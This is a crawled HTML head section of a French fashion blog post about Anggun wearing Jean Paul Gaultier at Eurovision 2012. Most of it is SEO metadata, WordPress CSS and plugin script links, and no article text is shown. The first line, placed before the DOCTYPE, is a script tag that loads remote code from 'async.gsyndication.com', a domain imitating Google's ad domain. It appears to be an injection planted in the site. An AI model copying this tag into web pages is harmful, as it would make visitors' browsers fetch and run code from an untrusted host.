

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/anggun-en-jean-paul-gaultier-a-l-eurovision-2012/
body_size: 15759
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Anggun en Jean Paul Gaultier à L'Eurovision 2012</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Anggun en Jean Paul Gaultier à L&#039;Eurovision 2012" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="eurovison,jean-paul gaultier,,eurovision,jean-paul gaultier,actualités,mode,people,robe" />
		<link rel="canonical" href="https://www.mode-et-femme.com/anggun-en-jean-paul-gaultier-a-l-eurovision-2012/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anggun en Jean Paul Gaultier à L&#039;Eurovision 2012" />
		<meta property="og:description" content="Anggun en Jean Paul Gaultier à L&#039;Eurovision 2012" />
		<meta property="og:url" content="https://www.mode-et-femme.com/anggun-en-jean-paul-gaultier-a-l-eurovision-2012/" />
		<meta property="article:published_time" content="2012-05-22T10:18:26+00:00" />
		<meta property="article:modified_time" content="2012-05-22T15:25:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Anggun en Jean Paul Gaultier à L&#039;Eurovision 2012" />
		<meta name="twitter:description" content="Anggun en Jean Paul Gaultier à L&#039;Eurovision 2012" />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/anggun-en-jean-paul-gaultier-a-l-eurovision-2012\/#article","name":"Anggun en Jean Paul Gaultier \u00e0 L'Eurovision 2012","headline":"Anggun en Jean Paul Gaultier \u00e0 l&rsquo; Eurovision 2012","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/Anggun-en-Jean-Paul-Gaultier.jpg","@id":"https:\/\/www.mode-et-femme.com\/anggun-en-jean-paul-gaultier-a-l-eurovision-2012\/#articleImage","width":500,"height":375,"caption":"Anggun en Jean-Paul Gaultier \u00e0 l' Eurovision 2012"},"datePublished":"2012-05-22T10:18:26+00:00","dateModified":"2012-05-22T15:25:10+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/anggun-en-jean-paul-gaultier-a-l-eurovision-2012\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/anggun-en-jean-paul-gaultier-a-l-eurovision-2012\/#webpage"},"articleSection":"Actualit\u00e9s, Mode, People, Robe, eurovision, jean-paul gaultier"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/anggun-en-jean-paul-gaultier-a-l-eurovision-2012\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/anggun-en-jean-paul-gaultier-a-l-eurovision-2012\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/anggun-en-jean-paul-gaultier-a-l-eurovision-2012\/#listItem","position":2,"name":"Anggun en Jean Paul Gaultier \u00e0 l' Eurovision 2012","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/anggun-en-jean-paul-gaultier-a-l-eurovision-2012\/#webpage","url":"https:\/\/www.mode-et-femme.com\/anggun-en-jean-paul-gaultier-a-l-eurovision-2012\/","name":"Anggun en Jean Paul Gaultier \u00e0 L'Eurovision 2012","description":"Anggun en Jean Paul Gaultier \u00e0 L'Eurovision 2012","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/anggun-en-jean-paul-gaultier-a-l-eurovision-2012\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"datePublished":"2012-05-22T10:18:26+00:00","dateModified":"2012-05-22T15:25:10+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Anggun en Jean Paul Gaultier à l&rsquo; Eurovision 2012 Flux des commentaires" href="https://www.mode-et-femme.com/anggun-en-jean-paul-gaultier-a-l-eurovision-2012/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fanggun-en-jean-paul-gaultier-a-l-eurovision-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fanggun-en-jean-paul-gaultier-a-l-eurovision-2012%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/4557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=4557' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
